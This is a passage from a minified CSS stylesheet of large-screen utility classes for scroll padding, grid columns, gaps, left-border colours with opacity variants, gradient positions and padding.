.lg\:scroll-pl-12{scroll-padding-left:3rem}.lg\:scroll-pl-14{scroll-padding-left:3.5rem}.lg\:scroll-pl-16{scroll-padding-left:4rem}.lg\:scroll-pl-2{scroll-padding-left:.5rem}.lg\:scroll-pl-2\.5{scroll-padding-left:.625rem}.lg\:scroll-pl-20{scroll-padding-left:5rem}.lg\:scroll-pl-24{scroll-padding-left:6rem}.lg\:scroll-pl-28{scroll-padding-left:7rem}.lg\:scroll-pl-3{scroll-padding-left:.75rem}.lg\:scroll-pl-3\.5{scroll-padding-left:.875rem}.lg\:scroll-pl-32{scroll-padding-left:8rem}.lg\:scroll-pl-36{scroll-padding-left:9rem}.lg\:scroll-pl-4{scroll-padding-left:1rem}.lg\:scroll-pl-40{scroll-padding-left:10rem}.lg\:scroll-pl-44{scroll-padding-left:11rem}.lg\:scroll-pl-48{scroll-padding-left:12rem}.lg\:scroll-pl-5{scroll-padding-left:1.25rem}.lg\:scroll-pl-52{scroll-padding-left:13rem}.lg\:scroll-pl-56{scroll-padding-left:14rem}.lg\:scroll-pl-6{scroll-padding-left:1.5rem}.lg\:scroll-pl-60{scroll-padding-left:15rem}.lg\:scroll-pl-64{scroll-padding-left:16rem}.lg\:scroll-pl-7{scroll-padding-left:1.75rem}.lg\:scroll-pl-72{scroll-padding-left:18rem}.lg\:scroll-pl-8{scroll-padding-left:2rem}.lg\:scroll-pl-80{scroll-padding-left:20rem}.lg\:scroll-pl-9{scroll-padding-left:2.25rem}.lg\:scroll-pl-90{scroll-padding-left:18.75rem}.lg\:scroll-pl-96{scroll-padding-left:24rem}.lg\:scroll-pr-0{scroll-padding-right:0}.lg\:scroll-pr-0\.5{scroll-padding-right:.125rem}.lg\:scroll-pr-1{scroll-padding-right:.25rem}.lg\:scroll-pr-1\.5{scroll-padding-right:.375rem}.lg\:scroll-pr-10{scroll-padding-right:2.5rem}.lg\:scroll-pr-11{scroll-padding-right:2.75rem}.lg\:scroll-pr-12{scroll-padding-right:3rem}.lg\:scroll-pr-14{scroll-padding-right:3.5rem}.lg\:scroll-pr-16{scroll-padding-right:4rem}.lg\:scroll-pr-2{scroll-padding-right:.5rem}.lg\:scroll-pr-2\.5{scroll-padding-right:.625rem}.lg\:scroll-pr-20{scroll-padding-right:5rem}.lg\:scroll-pr-24{scroll-padding-right:6rem}.lg\:scroll-pr-28{scroll-padding-right:7rem}.lg\:scroll-pr-3{scroll-padding-right:.75rem}.lg\:scroll-pr-3\.5{scroll-padding-right:.875rem}.lg\:scroll-pr-32{scroll-padding-right:8rem}.lg\:scroll-pr-36{scroll-padding-right:9rem}.lg\:scroll-pr-4{scroll-padding-right:1rem}.lg\:scroll-pr-40{scroll-padding-right:10rem}.lg\:scroll-pr-44{scroll-padding-right:11rem}.lg\:scroll-pr-48{scroll-padding-right:12rem}.lg\:scroll-pr-5{scroll-padding-right:1.25rem}.lg\:scroll-pr-52{scroll-padding-right:13rem}.lg\:scroll-pr-56{scroll-padding-right:14rem}.lg\:scroll-pr-6{scroll-padding-right:1.5rem}.lg\:scroll-pr-60{scroll-padding-right:15rem}.lg\:scroll-pr-64{scroll-padding-right:16rem}.lg\:scroll-pr-7{scroll-padding-right:1.75rem}.lg\:scroll-pr-72{scroll-padding-right:18rem}.lg\:scroll-pr-8{scroll-padding-right:2rem}.lg\:scroll-pr-80{scroll-padding-right:20rem}.lg\:scroll-pr-9{scroll-padding-right:2.25rem}.lg\:scroll-pr-90{scroll-padding-right:18.75rem}.lg\:scroll-pr-96{scroll-padding-right:24rem}.lg\:scroll-pt-0{scroll-padding-top:0}.lg\:scroll-pt-0\.5{scroll-padding-top:.125rem}.lg\:scroll-pt-1{scroll-padding-top:.25rem}.lg\:scroll-pt-1\.5{scroll-padding-top:.375rem}.lg\:scroll-pt-10{scroll-padding-top:2.5rem}.lg\:scroll-pt-11{scroll-padding-top:2.75rem}.lg\:scroll-pt-12{scroll-padding-top:3rem}.lg\:scroll-pt-14{scroll-padding-top:3.5rem}.lg\:scroll-pt-16{scroll-padding-top:4rem}.lg\:scroll-pt-2{scroll-padding-top:.5rem}.lg\:scroll-pt-2\.5{scroll-padding-top:.625rem}.lg\:scroll-pt-20{scroll-padding-top:5rem}.lg\:scroll-pt-24{scroll-padding-top:6rem}.lg\:scroll-pt-28{scroll-padding-top:7rem}.lg\:scroll-pt-3{scroll-padding-top:.75rem}.lg\:scroll-pt-3\.5{scroll-padding-top:.875rem}.lg\:scroll-pt-32{scroll-padding-top:8rem}.lg\:scroll-pt-36{scroll-padding-top:9rem}.lg\:scroll-pt-4{scroll-padding-top:1rem}.lg\:scroll-pt-40{scroll-padding-top:10rem}.lg\:scroll-pt-44{scroll-padding-top:11rem}.lg\:scroll-pt-48{scroll-padding-top:12rem}.lg\:scroll-pt-5{scroll-padding-top:1.25rem}.lg\:scroll-pt-52{scroll-padding-top:13rem}.lg\:scroll-pt-56{scroll-padding-top:14rem}.lg\:scroll-pt-6{scroll-padding-top:1.5rem}.lg\:scroll-pt-60{scroll-padding-top:15rem}.lg\:scroll-pt-64{scroll-padding-top:16rem}.lg\:scroll-pt-7{scroll-padding-top:1.75rem}.lg\:scroll-pt-72{scroll-padding-top:18rem}.lg\:scroll-pt-8{scroll-padding-top:2rem}.lg\:scroll-pt-80{scroll-padding-top:20rem}.lg\:scroll-pt-9{scroll-padding-top:2.25rem}.lg\:scroll-pt-90{scroll-padding-top:18.75rem}.lg\:scroll-pt-96{scroll-padding-top:24rem}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:\!items-start{align-items:flex-start!important}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:gap-0{gap:0}.lg\:gap-0\.5{gap:.125rem}.lg\:gap-1{gap:.25rem}.lg\:gap-1\.5{gap:.375rem}.lg\:gap-10{gap:2.5rem}.lg\:gap-11{gap:2.75rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-15{gap:3.75rem}.lg\:gap-16{gap:4rem}.lg\:gap-18{gap:4.375rem}.lg\:gap-2{gap:.5rem}.lg\:gap-2\.5{gap:.625rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-25{gap:6.25rem}.lg\:gap-28{gap:7rem}.lg\:gap-3{gap:.75rem}.lg\:gap-3\.5{gap:.875rem}.lg\:gap-30{gap:7.25rem}.lg\:gap-32{gap:8rem}.lg\:gap-36{gap:9rem}.lg\:gap-4{gap:1rem}.lg\:gap-40{gap:10rem}.lg\:gap-44{gap:11rem}.lg\:gap-48{gap:12rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-52{gap:13rem}.lg\:gap-56{gap:14rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-60{gap:15rem}.lg\:gap-64{gap:16rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-72{gap:18rem}.lg\:gap-8{gap:2rem}.lg\:gap-80{gap:20rem}.lg\:gap-9{gap:2.25rem}.lg\:gap-90{gap:18.75rem}.lg\:gap-96{gap:24rem}.lg\:gap-x-11{-moz-column-gap:2.75rem;column-gap:2.75rem}.lg\:gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.lg\:gap-y-6{row-gap:1.5rem}.lg\:self-auto{align-self:auto}.lg\:self-start{align-self:flex-start}.lg\:self-end{align-self:flex-end}.lg\:overflow-x-auto{overflow-x:auto}.lg\:break-words{overflow-wrap:break-word}.lg\:rounded-md{border-radius:.375rem}.lg\:rounded-b-none{border-bottom-right-radius:0;border-bottom-left-radius:0}.lg\:rounded-l{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.lg\:rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.lg\:rounded-br{border-bottom-right-radius:.25rem}.lg\:rounded-tr{border-top-right-radius:.25rem}.lg\:border-l-4{border-left-width:4px}.lg\:border-l-black{--tw-border-opacity:1;border-left-color:rgb(0 0 0/var(--tw-border-opacity))}.lg\:border-l-black\/0{border-left-color:rgb(0 0 0/0)}.lg\:border-l-black\/10{border-left-color:rgb(0 0 0/.1)}.lg\:border-l-black\/100{border-left-color:rgb(0 0 0/1)}.lg\:border-l-black\/15{border-left-color:rgb(0 0 0/.15)}.lg\:border-l-black\/20{border-left-color:rgb(0 0 0/.2)}.lg\:border-l-black\/25{border-left-color:rgb(0 0 0/.25)}.lg\:border-l-black\/30{border-left-color:rgb(0 0 0/.3)}.lg\:border-l-black\/35{border-left-color:rgb(0 0 0/.35)}.lg\:border-l-black\/40{border-left-color:rgb(0 0 0/.4)}.lg\:border-l-black\/45{border-left-color:rgb(0 0 0/.45)}.lg\:border-l-black\/5{border-left-color:rgb(0 0 0/.05)}.lg\:border-l-black\/50{border-left-color:rgb(0 0 0/.5)}.lg\:border-l-black\/55{border-left-color:rgb(0 0 0/.55)}.lg\:border-l-black\/60{border-left-color:rgb(0 0 0/.6)}.lg\:border-l-black\/65{border-left-color:rgb(0 0 0/.65)}.lg\:border-l-black\/70{border-left-color:rgb(0 0 0/.7)}.lg\:border-l-black\/75{border-left-color:rgb(0 0 0/.75)}.lg\:border-l-black\/80{border-left-color:rgb(0 0 0/.8)}.lg\:border-l-black\/85{border-left-color:rgb(0 0 0/.85)}.lg\:border-l-black\/90{border-left-color:rgb(0 0 0/.9)}.lg\:border-l-black\/95{border-left-color:rgb(0 0 0/.95)}.lg\:border-l-hm-black-100\/80{border-left-color:rgb(245 245 245/.8)}.lg\:border-l-hm-black-300{--tw-border-opacity:1;border-left-color:rgb(232 232 232/var(--tw-border-opacity))}.lg\:border-l-hm-black-300\/0{border-left-color:rgb(232 232 232/0)}.lg\:border-l-hm-black-300\/10{border-left-color:rgb(232 232 232/.1)}.lg\:border-l-hm-black-300\/100{border-left-color:rgb(232 232 232/1)}.lg\:border-l-hm-black-300\/15{border-left-color:rgb(232 232 232/.15)}.lg\:border-l-hm-black-300\/20{border-left-color:rgb(232 232 232/.2)}.lg\:border-l-hm-black-300\/25{border-left-color:rgb(232 232 232/.25)}.lg\:border-l-hm-black-300\/30{border-left-color:rgb(232 232 232/.3)}.lg\:border-l-hm-black-300\/35{border-left-color:rgb(232 232 232/.35)}.lg\:border-l-hm-black-300\/40{border-left-color:rgb(232 232 232/.4)}.lg\:border-l-hm-black-300\/45{border-left-color:rgb(232 232 232/.45)}.lg\:border-l-hm-black-300\/5{border-left-color:rgb(232 232 232/.05)}.lg\:border-l-hm-black-300\/50{border-left-color:rgb(232 232 232/.5)}.lg\:border-l-hm-black-300\/55{border-left-color:rgb(232 232 232/.55)}.lg\:border-l-hm-black-300\/60{border-left-color:rgb(232 232 232/.6)}.lg\:border-l-hm-black-300\/65{border-left-color:rgb(232 232 232/.65)}.lg\:border-l-hm-black-300\/70{border-left-color:rgb(232 232 232/.7)}.lg\:border-l-hm-black-300\/75{border-left-color:rgb(232 232 232/.75)}.lg\:border-l-hm-black-300\/80{border-left-color:rgb(232 232 232/.8)}.lg\:border-l-hm-black-300\/85{border-left-color:rgb(232 232 232/.85)}.lg\:border-l-hm-black-300\/90{border-left-color:rgb(232 232 232/.9)}.lg\:border-l-hm-black-300\/95{border-left-color:rgb(232 232 232/.95)}.lg\:border-l-hm-black-900{--tw-border-opacity:1;border-left-color:rgb(33 33 33/var(--tw-border-opacity))}.lg\:border-l-hm-black-900\/0{border-left-color:rgb(33 33 33/0)}.lg\:border-l-hm-black-900\/10{border-left-color:rgb(33 33 33/.1)}.lg\:border-l-hm-black-900\/100{border-left-color:rgb(33 33 33/1)}.lg\:border-l-hm-black-900\/15{border-left-color:rgb(33 33 33/.15)}.lg\:border-l-hm-black-900\/20{border-left-color:rgb(33 33 33/.2)}.lg\:border-l-hm-black-900\/25{border-left-color:rgb(33 33 33/.25)}.lg\:border-l-hm-black-900\/30{border-left-color:rgb(33 33 33/.3)}.lg\:border-l-hm-black-900\/35{border-left-color:rgb(33 33 33/.35)}.lg\:border-l-hm-black-900\/40{border-left-color:rgb(33 33 33/.4)}.lg\:border-l-hm-black-900\/45{border-left-color:rgb(33 33 33/.45)}.lg\:border-l-hm-black-900\/5{border-left-color:rgb(33 33 33/.05)}.lg\:border-l-hm-black-900\/50{border-left-color:rgb(33 33 33/.5)}.lg\:border-l-hm-black-900\/55{border-left-color:rgb(33 33 33/.55)}.lg\:border-l-hm-black-900\/60{border-left-color:rgb(33 33 33/.6)}.lg\:border-l-hm-black-900\/65{border-left-color:rgb(33 33 33/.65)}.lg\:border-l-hm-black-900\/70{border-left-color:rgb(33 33 33/.7)}.lg\:border-l-hm-black-900\/75{border-left-color:rgb(33 33 33/.75)}.lg\:border-l-hm-black-900\/80{border-left-color:rgb(33 33 33/.8)}.lg\:border-l-hm-black-900\/85{border-left-color:rgb(33 33 33/.85)}.lg\:border-l-hm-black-900\/90{border-left-color:rgb(33 33 33/.9)}.lg\:border-l-hm-black-900\/95{border-left-color:rgb(33 33 33/.95)}.lg\:border-l-hm-blue-200{--tw-border-opacity:1;border-left-color:rgb(128 212 253/var(--tw-border-opacity))}.lg\:border-l-hm-blue-200\/0{border-left-color:rgb(128 212 253/0)}.lg\:border-l-hm-blue-200\/10{border-left-color:rgb(128 212 253/.1)}.lg\:border-l-hm-blue-200\/100{border-left-color:rgb(128 212 253/1)}.lg\:border-l-hm-blue-200\/15{border-left-color:rgb(128 212 253/.15)}.lg\:border-l-hm-blue-200\/20{border-left-color:rgb(128 212 253/.2)}.lg\:border-l-hm-blue-200\/25{border-left-color:rgb(128 212 253/.25)}.lg\:border-l-hm-blue-200\/30{border-left-color:rgb(128 212 253/.3)}.lg\:border-l-hm-blue-200\/35{border-left-color:rgb(128 212 253/.35)}.lg\:border-l-hm-blue-200\/40{border-left-color:rgb(128 212 253/.4)}.lg\:border-l-hm-blue-200\/45{border-left-color:rgb(128 212 253/.45)}.lg\:border-l-hm-blue-200\/5{border-left-color:rgb(128 212 253/.05)}.lg\:border-l-hm-blue-200\/50{border-left-color:rgb(128 212 253/.5)}.lg\:border-l-hm-blue-200\/55{border-left-color:rgb(128 212 253/.55)}.lg\:border-l-hm-blue-200\/60{border-left-color:rgb(128 212 253/.6)}.lg\:border-l-hm-blue-200\/65{border-left-color:rgb(128 212 253/.65)}.lg\:border-l-hm-blue-200\/70{border-left-color:rgb(128 212 253/.7)}.lg\:border-l-hm-blue-200\/75{border-left-color:rgb(128 212 253/.75)}.lg\:border-l-hm-blue-200\/80{border-left-color:rgb(128 212 253/.8)}.lg\:border-l-hm-blue-200\/85{border-left-color:rgb(128 212 253/.85)}.lg\:border-l-hm-blue-200\/90{border-left-color:rgb(128 212 253/.9)}.lg\:border-l-hm-blue-200\/95{border-left-color:rgb(128 212 253/.95)}.lg\:border-l-hm-blue-800\/10{border-left-color:rgb(0 120 193/.1)}.lg\:border-l-hm-blue-800\/100{border-left-color:rgb(0 120 193/1)}.lg\:border-l-hm-blue-800\/25{border-left-color:rgb(0 120 193/.25)}.lg\:border-l-hm-blue-800\/50{border-left-color:rgb(0 120 193/.5)}.lg\:border-l-hm-blue-900{--tw-border-opacity:1;border-left-color:rgb(2 87 159/var(--tw-border-opacity))}.lg\:border-l-hm-blue-900\/0{border-left-color:rgb(2 87 159/0)}.lg\:border-l-hm-blue-900\/10{border-left-color:rgb(2 87 159/.1)}.lg\:border-l-hm-blue-900\/100{border-left-color:rgb(2 87 159/1)}.lg\:border-l-hm-blue-900\/15{border-left-color:rgb(2 87 159/.15)}.lg\:border-l-hm-blue-900\/20{border-left-color:rgb(2 87 159/.2)}.lg\:border-l-hm-blue-900\/25{border-left-color:rgb(2 87 159/.25)}.lg\:border-l-hm-blue-900\/30{border-left-color:rgb(2 87 159/.3)}.lg\:border-l-hm-blue-900\/35{border-left-color:rgb(2 87 159/.35)}.lg\:border-l-hm-blue-900\/40{border-left-color:rgb(2 87 159/.4)}.lg\:border-l-hm-blue-900\/45{border-left-color:rgb(2 87 159/.45)}.lg\:border-l-hm-blue-900\/5{border-left-color:rgb(2 87 159/.05)}.lg\:border-l-hm-blue-900\/50{border-left-color:rgb(2 87 159/.5)}.lg\:border-l-hm-blue-900\/55{border-left-color:rgb(2 87 159/.55)}.lg\:border-l-hm-blue-900\/60{border-left-color:rgb(2 87 159/.6)}.lg\:border-l-hm-blue-900\/65{border-left-color:rgb(2 87 159/.65)}.lg\:border-l-hm-blue-900\/70{border-left-color:rgb(2 87 159/.7)}.lg\:border-l-hm-blue-900\/75{border-left-color:rgb(2 87 159/.75)}.lg\:border-l-hm-blue-900\/80{border-left-color:rgb(2 87 159/.8)}.lg\:border-l-hm-blue-900\/85{border-left-color:rgb(2 87 159/.85)}.lg\:border-l-hm-blue-900\/90{border-left-color:rgb(2 87 159/.9)}.lg\:border-l-hm-blue-900\/95{border-left-color:rgb(2 87 159/.95)}.lg\:border-l-hm-dark-blue-50\/50{border-left-color:rgb(229 233 242/.5)}.lg\:border-l-hm-dark-blue-50\/80{border-left-color:rgb(229 233 242/.8)}.lg\:border-l-hm-dark-blue-900{--tw-border-opacity:1;border-left-color:rgb(0 37 96/var(--tw-border-opacity))}.lg\:border-l-hm-dark-blue-900\/0{border-left-color:rgb(0 37 96/0)}.lg\:border-l-hm-dark-blue-900\/10{border-left-color:rgb(0 37 96/.1)}.lg\:border-l-hm-dark-blue-900\/100{border-left-color:rgb(0 37 96/1)}.lg\:border-l-hm-dark-blue-900\/15{border-left-color:rgb(0 37 96/.15)}.lg\:border-l-hm-dark-blue-900\/20{border-left-color:rgb(0 37 96/.2)}.lg\:border-l-hm-dark-blue-900\/25{border-left-color:rgb(0 37 96/.25)}.lg\:border-l-hm-dark-blue-900\/30{border-left-color:rgb(0 37 96/.3)}.lg\:border-l-hm-dark-blue-900\/35{border-left-color:rgb(0 37 96/.35)}.lg\:border-l-hm-dark-blue-900\/40{border-left-color:rgb(0 37 96/.4)}.lg\:border-l-hm-dark-blue-900\/45{border-left-color:rgb(0 37 96/.45)}.lg\:border-l-hm-dark-blue-900\/5{border-left-color:rgb(0 37 96/.05)}.lg\:border-l-hm-dark-blue-900\/50{border-left-color:rgb(0 37 96/.5)}.lg\:border-l-hm-dark-blue-900\/55{border-left-color:rgb(0 37 96/.55)}.lg\:border-l-hm-dark-blue-900\/60{border-left-color:rgb(0 37 96/.6)}.lg\:border-l-hm-dark-blue-900\/65{border-left-color:rgb(0 37 96/.65)}.lg\:border-l-hm-dark-blue-900\/70{border-left-color:rgb(0 37 96/.7)}.lg\:border-l-hm-dark-blue-900\/75{border-left-color:rgb(0 37 96/.75)}.lg\:border-l-hm-dark-blue-900\/80{border-left-color:rgb(0 37 96/.8)}.lg\:border-l-hm-dark-blue-900\/85{border-left-color:rgb(0 37 96/.85)}.lg\:border-l-hm-dark-blue-900\/90{border-left-color:rgb(0 37 96/.9)}.lg\:border-l-hm-dark-blue-900\/95{border-left-color:rgb(0 37 96/.95)}.lg\:border-l-hm-success-100\/80{border-left-color:rgb(200 230 201/.8)}.lg\:border-l-hm-success-200{--tw-border-opacity:1;border-left-color:rgb(165 214 167/var(--tw-border-opacity))}.lg\:border-l-hm-success-200\/0{border-left-color:rgb(165 214 167/0)}.lg\:border-l-hm-success-200\/10{border-left-color:rgb(165 214 167/.1)}.lg\:border-l-hm-success-200\/100{border-left-color:rgb(165 214 167/1)}.lg\:border-l-hm-success-200\/15{border-left-color:rgb(165 214 167/.15)}.lg\:border-l-hm-success-200\/20{border-left-color:rgb(165 214 167/.2)}.lg\:border-l-hm-success-200\/25{border-left-color:rgb(165 214 167/.25)}.lg\:border-l-hm-success-200\/30{border-left-color:rgb(165 214 167/.3)}.lg\:border-l-hm-success-200\/35{border-left-color:rgb(165 214 167/.35)}.lg\:border-l-hm-success-200\/40{border-left-color:rgb(165 214 167/.4)}.lg\:border-l-hm-success-200\/45{border-left-color:rgb(165 214 167/.45)}.lg\:border-l-hm-success-200\/5{border-left-color:rgb(165 214 167/.05)}.lg\:border-l-hm-success-200\/50{border-left-color:rgb(165 214 167/.5)}.lg\:border-l-hm-success-200\/55{border-left-color:rgb(165 214 167/.55)}.lg\:border-l-hm-success-200\/60{border-left-color:rgb(165 214 167/.6)}.lg\:border-l-hm-success-200\/65{border-left-color:rgb(165 214 167/.65)}.lg\:border-l-hm-success-200\/70{border-left-color:rgb(165 214 167/.7)}.lg\:border-l-hm-success-200\/75{border-left-color:rgb(165 214 167/.75)}.lg\:border-l-hm-success-200\/80{border-left-color:rgb(165 214 167/.8)}.lg\:border-l-hm-success-200\/85{border-left-color:rgb(165 214 167/.85)}.lg\:border-l-hm-success-200\/90{border-left-color:rgb(165 214 167/.9)}.lg\:border-l-hm-success-200\/95{border-left-color:rgb(165 214 167/.95)}.lg\:border-l-hm-success-50\/50{border-left-color:rgb(232 245 233/.5)}.lg\:border-l-hm-warning-50\/80{border-left-color:rgb(255 243 224/.8)}.lg\:border-l-orange-200{--tw-border-opacity:1;border-left-color:rgb(255 225 131/var(--tw-border-opacity))}.lg\:border-l-orange-200\/0{border-left-color:rgb(255 225 131/0)}.lg\:border-l-orange-200\/10{border-left-color:rgb(255 225 131/.1)}.lg\:border-l-orange-200\/100{border-left-color:rgb(255 225 131/1)}.lg\:border-l-orange-200\/15{border-left-color:rgb(255 225 131/.15)}.lg\:border-l-orange-200\/20{border-left-color:rgb(255 225 131/.2)}.lg\:border-l-orange-200\/25{border-left-color:rgb(255 225 131/.25)}.lg\:border-l-orange-200\/30{border-left-color:rgb(255 225 131/.3)}.lg\:border-l-orange-200\/35{border-left-color:rgb(255 225 131/.35)}.lg\:border-l-orange-200\/40{border-left-color:rgb(255 225 131/.4)}.lg\:border-l-orange-200\/45{border-left-color:rgb(255 225 131/.45)}.lg\:border-l-orange-200\/5{border-left-color:rgb(255 225 131/.05)}.lg\:border-l-orange-200\/50{border-left-color:rgb(255 225 131/.5)}.lg\:border-l-orange-200\/55{border-left-color:rgb(255 225 131/.55)}.lg\:border-l-orange-200\/60{border-left-color:rgb(255 225 131/.6)}.lg\:border-l-orange-200\/65{border-left-color:rgb(255 225 131/.65)}.lg\:border-l-orange-200\/70{border-left-color:rgb(255 225 131/.7)}.lg\:border-l-orange-200\/75{border-left-color:rgb(255 225 131/.75)}.lg\:border-l-orange-200\/80{border-left-color:rgb(255 225 131/.8)}.lg\:border-l-orange-200\/85{border-left-color:rgb(255 225 131/.85)}.lg\:border-l-orange-200\/90{border-left-color:rgb(255 225 131/.9)}.lg\:border-l-orange-200\/95{border-left-color:rgb(255 225 131/.95)}.lg\:border-l-orange-50\/50{border-left-color:rgb(255 248 225/.5)}.lg\:border-l-orange-50\/80{border-left-color:rgb(255 248 225/.8)}.lg\:border-l-purple-50\/80{border-left-color:rgb(242 228 240/.8)}.lg\:border-l-transparent{border-left-color:transparent}.lg\:border-l-transparent\/0{border-left-color:rgb(0 0 0/0)}.lg\:border-l-transparent\/10{border-left-color:rgb(0 0 0/.1)}.lg\:border-l-transparent\/100{border-left-color:rgb(0 0 0/1)}.lg\:border-l-transparent\/15{border-left-color:rgb(0 0 0/.15)}.lg\:border-l-transparent\/20{border-left-color:rgb(0 0 0/.2)}.lg\:border-l-transparent\/25{border-left-color:rgb(0 0 0/.25)}.lg\:border-l-transparent\/30{border-left-color:rgb(0 0 0/.3)}.lg\:border-l-transparent\/35{border-left-color:rgb(0 0 0/.35)}.lg\:border-l-transparent\/40{border-left-color:rgb(0 0 0/.4)}.lg\:border-l-transparent\/45{border-left-color:rgb(0 0 0/.45)}.lg\:border-l-transparent\/5{border-left-color:rgb(0 0 0/.05)}.lg\:border-l-transparent\/50{border-left-color:rgb(0 0 0/.5)}.lg\:border-l-transparent\/55{border-left-color:rgb(0 0 0/.55)}.lg\:border-l-transparent\/60{border-left-color:rgb(0 0 0/.6)}.lg\:border-l-transparent\/65{border-left-color:rgb(0 0 0/.65)}.lg\:border-l-transparent\/70{border-left-color:rgb(0 0 0/.7)}.lg\:border-l-transparent\/75{border-left-color:rgb(0 0 0/.75)}.lg\:border-l-transparent\/80{border-left-color:rgb(0 0 0/.8)}.lg\:border-l-transparent\/85{border-left-color:rgb(0 0 0/.85)}.lg\:border-l-transparent\/90{border-left-color:rgb(0 0 0/.9)}.lg\:border-l-transparent\/95{border-left-color:rgb(0 0 0/.95)}.lg\:border-l-white{--tw-border-opacity:1;border-left-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:border-l-white\/0{border-left-color:rgb(255 255 255/0)}.lg\:border-l-white\/10{border-left-color:rgb(255 255 255/.1)}.lg\:border-l-white\/100{border-left-color:rgb(255 255 255/1)}.lg\:border-l-white\/15{border-left-color:rgb(255 255 255/.15)}.lg\:border-l-white\/20{border-left-color:rgb(255 255 255/.2)}.lg\:border-l-white\/25{border-left-color:rgb(255 255 255/.25)}.lg\:border-l-white\/30{border-left-color:rgb(255 255 255/.3)}.lg\:border-l-white\/35{border-left-color:rgb(255 255 255/.35)}.lg\:border-l-white\/40{border-left-color:rgb(255 255 255/.4)}.lg\:border-l-white\/45{border-left-color:rgb(255 255 255/.45)}.lg\:border-l-white\/5{border-left-color:rgb(255 255 255/.05)}.lg\:border-l-white\/50{border-left-color:rgb(255 255 255/.5)}.lg\:border-l-white\/55{border-left-color:rgb(255 255 255/.55)}.lg\:border-l-white\/60{border-left-color:rgb(255 255 255/.6)}.lg\:border-l-white\/65{border-left-color:rgb(255 255 255/.65)}.lg\:border-l-white\/70{border-left-color:rgb(255 255 255/.7)}.lg\:border-l-white\/75{border-left-color:rgb(255 255 255/.75)}.lg\:border-l-white\/80{border-left-color:rgb(255 255 255/.8)}.lg\:border-l-white\/85{border-left-color:rgb(255 255 255/.85)}.lg\:border-l-white\/90{border-left-color:rgb(255 255 255/.9)}.lg\:border-l-white\/95{border-left-color:rgb(255 255 255/.95)}.lg\:bg-transparent{background-color:transparent}.lg\:from-0\%{--tw-gradient-from-position:0%}.lg\:from-10\%{--tw-gradient-from-position:10%}.lg\:from-100\%{--tw-gradient-from-position:100%}.lg\:from-15\%{--tw-gradient-from-position:15%}.lg\:from-20\%{--tw-gradient-from-position:20%}.lg\:from-25\%{--tw-gradient-from-position:25%}.lg\:from-30\%{--tw-gradient-from-position:30%}.lg\:from-35\%{--tw-gradient-from-position:35%}.lg\:from-40\%{--tw-gradient-from-position:40%}.lg\:from-45\%{--tw-gradient-from-position:45%}.lg\:from-5\%{--tw-gradient-from-position:5%}.lg\:from-50\%{--tw-gradient-from-position:50%}.lg\:from-55\%{--tw-gradient-from-position:55%}.lg\:from-60\%{--tw-gradient-from-position:60%}.lg\:from-65\%{--tw-gradient-from-position:65%}.lg\:from-70\%{--tw-gradient-from-position:70%}.lg\:from-75\%{--tw-gradient-from-position:75%}.lg\:from-80\%{--tw-gradient-from-position:80%}.lg\:from-85\%{--tw-gradient-from-position:85%}.lg\:from-90\%{--tw-gradient-from-position:90%}.lg\:from-95\%{--tw-gradient-from-position:95%}.lg\:object-cover{-o-object-fit:cover;object-fit:cover}.lg\:p-0{padding:0}.lg\:p-0\.5{padding:.125rem}.lg\:p-1{padding:.25rem}.lg\:p-1\.5{padding:.375rem}.lg\:p-10{padding:2.5rem}.lg\:p-11{padding:2.75rem}.lg\:p-12{padding:3rem}.lg\:p-14{padding:3.5rem}.lg\:p-16{padding:4rem}.lg\:p-2{padding:.5rem}.lg\:p-2\.5{padding:.625rem}.lg\:p-20{padding:5rem}.lg\:p-24{padding:6rem}.lg\:p-25{padding:6.25rem}.lg\:p-28{padding:7rem}.lg\:p-3{padding:.75rem}.lg\:p-3\.5{padding:.875rem}.lg\:p-32{padding:8rem}.lg\:p-36{padding:9rem}.lg\:p-4{padding:1rem}.lg\:p-40{padding:10rem}.lg\:p-44{padding:11rem}.lg\:p-48{padding:12rem}.lg\:p-5{padding:1.25rem}.lg\:p-52{padding:13rem}.lg\:p-56{padding:14rem}.lg\:p-6{padding:1.5rem}.lg\:p-60{padding:15rem}.lg\:p-64{padding:16rem}.lg\:p-7{padding:1.75rem}.lg\:p-72{padding:18rem}.lg\:p-8{padding:2rem}.lg\:p-80{padding:20rem}.lg\:p-9{padding:2.25rem}.lg\:p-90{padding:18.75rem}.lg\:p-96{padding:24rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-11{padding-left:2.75rem;padding-right:2.75rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.lg\:py-1{padding-top:.25rem;padding-bottom:.25rem}.lg\:py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-11{padding-top:2.75rem;padding-bottom:2.75rem}.lg\:py-12{padding-top:3rem;padding-bottom:3rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-16{padding-top:4rem;padding-bottom:4rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.lg\:py-20{padding-top:5rem;padding-bottom:5rem}.lg\:py-24{padding-top:6